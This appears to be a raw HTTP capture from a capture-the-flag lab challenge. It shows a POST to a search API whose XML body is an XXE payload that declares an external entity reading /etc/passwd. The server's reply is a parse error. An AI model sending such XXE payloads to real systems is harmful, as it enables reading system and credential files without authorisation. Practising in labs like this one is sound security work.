 POST /api/search HTTP/1.1
Host: e6df0ba9-6ec6-4ef8-a448-37773b00da24.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type: application/xml
Content-Length: 215
Origin: http://e6df0ba9-6ec6-4ef8-a448-37773b00da24.node3.buuoj.cn
Connection: keep-alive
Referer: http://e6df0ba9-6ec6-4ef8-a448-37773b00da24.node3.buuoj.cn/
Cookie: _ga=GA1.2.1981128923.1586834797
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message[
<!ELEMENT message (#PCDATA)>
<!ENTITY id '135601360123502401401250'>
<!ENTITY % dtd SYSTEM "/etc/passwd">
%dtd;
]>
<message>&id;</message>
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 08 Sep 2020 15:11:16 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 95
Connection: keep-alive
internal error: xmlParseInternalSubset: error detected in Markup declaration
, line 1, column 1